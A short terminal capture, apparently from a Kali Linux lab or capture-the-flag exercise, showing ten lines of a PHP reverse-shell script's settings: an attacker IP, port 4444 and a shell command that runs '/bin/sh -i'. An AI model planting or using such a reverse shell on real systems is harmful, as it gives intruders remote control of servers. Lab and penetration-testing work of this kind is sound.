 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/webmachine]
└─$ cat shell.php | head -n 55 | tail -n 10

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.31.135';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;